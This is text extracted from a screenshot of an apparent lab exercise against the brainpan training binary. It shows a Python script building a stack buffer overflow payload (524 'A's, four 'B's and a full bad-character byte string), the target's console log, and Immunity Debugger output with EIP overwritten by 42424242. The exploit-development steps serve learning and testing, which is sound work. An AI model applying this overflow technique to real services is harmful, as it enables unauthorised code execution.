 eclipse-workspace - brainpan/badchars.py - Eclipse IDE
File Edit Refactoring Source Navigate Search Project Pydev Run Window Help
badchars
1 import socket,sys
2
3 badchars = (
4 "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
5 "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
6 "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
7 "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
8 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
9 "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
10 "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
11 "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
12 "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
13 "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
14 "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
15 "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
16 "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
17 "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
18 "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
19 "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
20
21 buffer= "A" * 524 + "B" * 4 + badchars
22
C:\Users\
\OneDrive\Υπολογιστής\brainpan.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
[+] received connection.
[get_reply] s = [
[get_reply] copied 911 bytes to buffer
Immunity Debugger - brainpan.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Co
Call tree
Called from Procedure Calls Comment
Registers (FPU) < < < <
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm
EDX 005FF700 ASCII "
EBX 003D6000
ESP 005FF910
EBP 41414141
ESI 31171280 brainpan.<ModuleEntryPoint>
EDI 31171280 brainpan.<ModuleEntryPoint>
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 3D9000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 037F Prec NEAR,64 Mask 1 1 1 1 1 1
005FF978 6C6B6A69 ijkl
005FF97C 706F6E6D mnop
005FF980 74737271 qrst
005FF984 78777675 uvwx
005FF988 7C7B7A79 yz{¦
005FF98C C27F7E7D
005FF990 C281C280
005FF994 C283C282
005FF998 C285C284
005FF99C C287C286
005FF9A0 C289C288
005FF9A4 C28BC28A
005FF9A8 C28DC28C
005FF9AC C28FC28E
005FF9B0 C291C290
005FF9B4 C293C292
005FF9B8 C295C294
005FF9BC C297C296
005FF9C0 C299C298
005FF9C4 C29BC29A
005FF9C8 C29DC29C
005FF9CC C29FC29E
005FF9D0 C2A1C2A0
005FF9D4 C2A3C2A2
005FF9D8 C2A5C2A4
005FF9DC C2A7C2A6
005FF9E0 C2A9C2A8
005FF9E4 C2ABC2AA
005FF9E8 C2ADC2AC